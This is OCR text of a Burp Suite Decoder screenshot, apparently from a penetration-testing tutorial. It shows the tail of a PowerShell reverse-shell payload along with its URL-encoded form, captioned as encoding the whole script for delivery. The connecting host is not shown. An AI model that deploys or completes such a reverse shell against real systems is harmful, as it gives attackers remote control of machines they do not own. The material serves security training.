 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%72%65%61%6d%2e%46%6c%75%73%68%28%29%7d%3b%24%63%6c%69%65%6e%74%2e%43%6c%6f%73%65%28%29%22
Text Hex
Decode as ...
URL Encode the whole script
Encode as ...
Hash ...
Smart decode